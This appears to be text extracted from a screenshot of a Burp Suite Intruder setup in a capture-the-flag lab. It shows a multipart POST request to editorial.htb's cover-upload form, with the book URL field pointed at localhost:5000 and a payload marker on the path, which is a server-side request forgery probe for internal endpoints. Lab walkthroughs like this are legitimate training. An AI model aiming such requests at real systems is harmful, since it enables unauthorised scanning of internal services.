 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://editorial.htb
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------103105538412161032753088108573
8 Content-Length: 365
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------103105538412161032753088108573
14 Content-Disposition: form-data; name="bookurl"
15
16 http://localhost:5000/§endpoint§
17 -----------------------------103105538412161032753088108573
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------103105538412161032753088108573--
23